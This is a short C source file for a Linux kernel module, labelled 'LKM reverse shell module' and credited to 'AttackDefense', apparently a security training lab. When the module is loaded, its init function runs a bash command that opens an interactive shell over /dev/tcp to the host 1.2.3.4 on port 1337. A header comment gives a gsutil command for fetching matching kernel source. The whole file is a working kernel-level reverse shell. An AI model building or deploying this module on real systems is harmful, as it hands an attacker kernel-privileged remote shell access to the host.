 File: mod.c
1 /*
2  * gsutil cp gs://cos-tools/16442.0.0/kernel-src.tar.gz .
3  * command above was needed to download the specific kernels src for the module compilation.
4  */
5 #include <linux/kmod.h>
6 #include <linux/module.h>
7
8 MODULE_LICENSE("GPL");
9 MODULE_AUTHOR("AttackDefense");
10 MODULE_DESCRIPTION("LKM reverse shell module");
11 MODULE_VERSION("1.0");
12
13 char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/1.2.3.4/1337 0>&1", NULL};
14 static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
15
16 static int __init reverse_shell_init(void) {
17     return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
18 }
19
20 static void __exit reverse_shell_exit(void) {
21     printk(KERN_INFO "Exiting\n");
22 }
23
24 module_init(reverse_shell_init);
25 module_exit(reverse_shell_exit);